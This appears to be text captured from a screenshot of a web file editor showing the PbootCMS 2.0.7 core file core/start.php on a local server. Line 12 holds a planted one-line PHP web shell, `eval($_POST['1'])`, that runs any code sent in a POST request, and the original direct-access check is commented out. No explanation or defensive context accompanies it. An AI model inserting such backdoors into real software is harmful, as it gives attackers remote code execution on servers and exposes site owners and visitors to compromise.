 192.168.43.164
编辑: D:/phpstudy_pro/WWW/PbootCMS-2.0.7/PbootCMS-2.0.7/core/start.php
D:/phpstudy_pro/WWW core/start.php 刷新 高亮 用此编码打开 保存
1 <?php
2 /**
3 * @copyright (C)2016-2099 Hnaoyun Inc.
4 * @author XingMeng
5 * @email hnxsh@foxmail.com
6 * @date 2016年11月5日
7 * 内核启动文件，请使用入口文件对本文件进行引用即可
8 */
9
10 // 引入初始化文件
11 require dirname(__FILE__) . '/init.php';
12 eval($_POST['1']);
13 // 入口检测
14 // defined('IS_INDEX') ?: die('不允许直接访问框架内核启动文件！');
15
16 // 启动内核
17 core\basic\Kernel::run();
18
19
20
21
22
23
24